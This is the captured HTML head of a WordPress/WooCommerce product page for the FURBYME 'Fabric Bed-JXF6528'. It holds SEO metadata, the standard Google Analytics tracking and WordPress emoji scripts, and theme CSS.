

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/product/fabric-bed-jxf6528/
body_size: 53892
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Fabric Bed-JXF6528 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://furbyme.com/product/fabric-bed-jxf6528/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fabric Bed-JXF6528 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta property="og:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta property="og:url" content="https://furbyme.com/product/fabric-bed-jxf6528/" />
		<meta property="og:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:secure_url" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:width" content="165" />
		<meta property="og:image:height" content="49" />
		<meta property="article:published_time" content="2020-10-23T02:43:50+00:00" />
		<meta property="article:modified_time" content="2025-09-18T06:37:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fabric Bed-JXF6528 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta name="twitter:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furbyme.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/","name":"Home","url":"https:\/\/furbyme.com\/"},"nextItem":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/","name":"Fabric Bed-JXF6528","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","url":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/"},"previousItem":"https:\/\/furbyme.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#itempage","url":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/","name":"Fabric Bed-JXF6528 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/furbyme.com\/#website"},"breadcrumb":{"@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#breadcrumblist"},"author":"https:\/\/furbyme.com\/author\/bella\/#author","creator":"https:\/\/furbyme.com\/author\/bella\/#author","image":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/6528.jpg","@id":"https:\/\/furbyme.com\/#mainImage","width":800,"height":574,"caption":"jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed"},"primaryImageOfPage":{"@id":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/#mainImage"},"datePublished":"2020-10-23T02:43:50+08:00","dateModified":"2025-09-18T06:37:02+08:00"},{"@type":"Organization","@id":"https:\/\/furbyme.com\/#organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com\/","logo":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/furbyme-logo-make-furniture-by-me.png","@id":"https:\/\/furbyme.com\/#organizationLogo","width":165,"height":49,"caption":"furbyme logo-make furniture by me"},"image":{"@id":"https:\/\/furbyme.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/furbyme.com\/#website","url":"https:\/\/furbyme.com\/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https:\/\/furbyme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://furbyme.com/product/fabric-bed-jxf6528/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Modern Design Bed-China Affordable Quality Home Bedroom Furniture Shop" />
<meta property="og:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan.

2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
<meta property="og:url" content="https://furbyme.com/product/fabric-bed-jxf6528/" />
<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<meta property="og:image" content="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg" />
<meta property="og:image:secure_url" content="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="574" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan.  2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
<meta name="twitter:title" content="Modern Design Bed-China Affordable Quality Home Bedroom Furniture Shop" />
<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/10/6528.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://furbyme.com/#organization","name":"FURBYME","url":"https://furbyme.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://furbyme.com/#logo","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/06/Furbymelogo.png","width":1500,"height":1500,"caption":"FURBYME"},"image":{"@id":"https://furbyme.com/#logo"}},{"@type":"WebSite","@id":"https://furbyme.com/#website","url":"https://furbyme.com/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https://furbyme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://furbyme.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://furbyme.com/product/fabric-bed-jxf6528/#primaryimage","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/10/6528.jpg","width":800,"height":574,"caption":"jxf6528 China Modern High End Luxury design Bedroom Furniture Double Bed Fabric Bed"},{"@type":"WebPage","@id":"https://furbyme.com/product/fabric-bed-jxf6528/#webpage","url":"https://furbyme.com/product/fabric-bed-jxf6528/","name":"Modern Design Bed-China Affordable Quality Home Bedroom Furniture Shop","isPartOf":{"@id":"https://furbyme.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://furbyme.com/product/fabric-bed-jxf6528/#primaryimage"},"datePublished":"2020-10-23T02:43:50+00:00","dateModified":"2025-09-18T06:37:02+00:00","potentialAction":[{"@type":"ReadAction","target":["https://furbyme.com/product/fabric-bed-jxf6528/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Feed" href="https://furbyme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Comments Feed" href="https://furbyme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Fabric Bed-JXF6528 Comments Feed" href="https://furbyme.com/product/fabric-bed-jxf6528/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SNEV57JQXX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/furbyme.com\/product\/fabric-bed-jxf6528\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SNEV57JQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SNEV57JQXX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furbyme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
